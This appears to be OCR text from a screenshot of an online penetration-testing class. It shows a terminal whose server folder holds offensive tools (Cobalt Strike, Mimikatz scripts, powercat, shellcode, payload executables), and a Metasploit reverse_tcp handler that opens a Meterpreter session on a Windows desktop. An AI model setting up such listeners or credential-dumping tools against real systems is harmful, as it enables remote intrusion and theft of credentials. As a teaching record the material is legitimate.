 CVM(139.155.49.43)
上课中 00:41:34
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
Sessions
Tools
Sftp
/root/
Name Size (KB)
..
cobaltstrike3.14-0504-2
docker
tools
43.exe 7
44.exe 72
44.hta 6
6666.exe 7
8899.exe 7
9999.exe 7
cc2-test 1 454
evil.ps1 2 870
Invoke-Mimikatz.ps1 2 152
mimi.ps1 2 152
msf6.txt 1
msfinstall 5
nohup.out 1
Out-EncryptedScript.ps1 4
powercat.ps1 36
shell.hex 1
shell.war 1
shellcode.asm 2
shellcode.o 1
shellcode.obj 1
shellcode.raw 1
swapfile 500 000
Remote monitoring
Follow terminal folder
msf6 exploit(multi/handler) > jobs
Jobs
====
No active jobs.
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.27.0.2 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:6666
[*] Sending stage (200262 bytes) to 110.53.253.156
[*] Meterpreter session 3 opened (172.27.0.2:6666 -> 110.53.253.156:57247) at 2020-10-23 21:33:37 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:6666 -> 110.53.253.156:57247 (110.53.253.156)
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter >
meterpreter > getuid
Server username: DESKTOP-3973L2R\nathan
meterpreter >
讨论区 成员(22)
李沛
icacls 查询的结果中必须是有every one的才
有漏洞吗
发送
资源监控
VM-0-2-ubuntu 2% 1.33 GB / 1.79 GB 0.01 Mb/s 0.00 Mb/s 66 days root root root root /run: 4% /: 27% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%